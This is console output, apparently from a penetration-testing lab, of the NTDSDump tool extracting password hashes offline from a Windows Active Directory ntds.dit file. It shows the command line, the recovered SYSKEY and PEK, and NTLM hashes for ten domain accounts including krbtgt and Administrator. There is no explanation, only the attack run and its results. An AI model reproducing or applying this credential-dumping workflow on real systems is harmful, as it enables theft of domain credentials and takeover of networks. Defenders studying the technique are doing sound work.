 C:\Users\administrator\Desktop\test>NTDSDump.exe -f C:\Users\administrator\Deskt
op\test\vshadow-versions\ntds.dit -s system.hiv
ntds.dit hashes off-line dumper.
Part of GMH's fuck Tools, Code By zcgonvh.
[+] use hive file: system.hiv
[OK]
SYSKEY = 52D29FE95C075BA81CC724F6D6019BC5
[+] Init JET engine...OK
[+] Open Database C:\Users\administrator\Desktop\test\vshadow-versions\ntds.dit.
..OK
[+] Parsing datatable...OK
[+] Processing PEK deciphering...OK
PEK = 883CEBFCF9D0A4BA9288A7EA014F7C5C
[+] Processing hashes deciphering...OK
--------------------------------------------- BEGIN DUMP -----------------------
---------------------
lemon2:1116:AAD3B435B51404EEAAD3B435B51404EE:FDE326433F3F7192BFE16125B122317C:::
lemon1:1109:AAD3B435B51404EEAAD3B435B51404EE:FDE326433F3F7192BFE16125B122317C:::
pentest:1106:AAD3B435B51404EEAAD3B435B51404EE:AA2AED27FAE7D5DC2398E1718D4702EE::
:
DM-WINXP$:1105:AAD3B435B51404EEAAD3B435B51404EE:649E44F4DEECE8EDBBAEE4BEE5EA32D3
:::
DM_WIN03$:1104:AAD3B435B51404EEAAD3B435B51404EE:1C0C47C37C897C73A1BD8FB34A73AC06
:::
krbtgt:502:AAD3B435B51404EEAAD3B435B51404EE:C587DFD55D555DFD0E0AF2D065302628:::
DC1$:1001:AAD3B435B51404EEAAD3B435B51404EE:1FFC272F34F93984EB905469CB0BC636:::
lemon:1000:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:834D8149D83F0D8A5917E44C3A50E
36F:::
---------------------------------------------- END DUMP ------------------------
---------------------
10 dumped accounts
[+] Close Database...OK
系统安全运维